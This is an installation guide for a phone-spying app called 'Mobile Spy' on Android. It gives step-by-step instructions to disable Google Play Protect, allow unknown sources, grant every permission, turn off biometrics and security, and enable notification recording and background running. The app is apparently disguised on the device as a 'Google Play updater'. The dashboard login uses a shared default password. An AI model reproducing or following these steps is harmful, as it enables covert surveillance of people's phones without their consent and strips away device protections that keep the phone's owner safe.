HOW TO INSTALL MOBILE SPY ON ANDROID
Instructions below will show you how to install the apk on your Android mobile phone.
STEP 1 : LOGIN TO DASHBOARD
1) Navigate to Link and login. http://1mobilespy.com:5900/login/auth
2) Enter user pass below:
user: purchasers email address
pass: test123
STEP 2: ENABLE UNKNOWN SOURCE
On Older Mobile Phones Navigate to your phone: Settings – Security – Allow Unknown Source. On newer Phones you will be prompted you run the downloaded apk.
STEP 3 – DISABLE GOOGLE PLAY PROTECT
Open Google Play Store. Go to the 3 bars on top Right. Select Play Protect. Click on settings Icon on top right and disable Play Protect Settings. Follow Image below.
STEP 4 – LOGIN TO DASHBOARD AND DOWNLOAD APK TO PHONE
Login to dashboard – download apk to phone and run it.
Login Here: http://1mobilespy.com:5900/login/auth
STEP 5 – INSTALL APK TO PHONE
During install. OS security will prompt you for ALLOW. Click OK for all.
After which you will be prompted for name – Use ANY Name
Email : Use Purchasers email address.
STEP 6 – TURN OFF BIOMETRICS and SECURITY
Do only if this option is on your phone.

STEP 7 – FOR NOTIFICATION RECORDING TO WORK
Turn it to ON
STEP 8 – ALLOW FOR APK TO RUN IN BACKGROUND
Do below – turn it to ON
TO UNINSTALL APK
Login to the dashboard and remove the user you want to uninstall.
Go To Phone Settings – Google Play updater and click on Uninstall.
Any Questions on HOW TO INSTALL MOBILE SPY ON ANDROID – Email Us or Chat with us on Contact Us Page.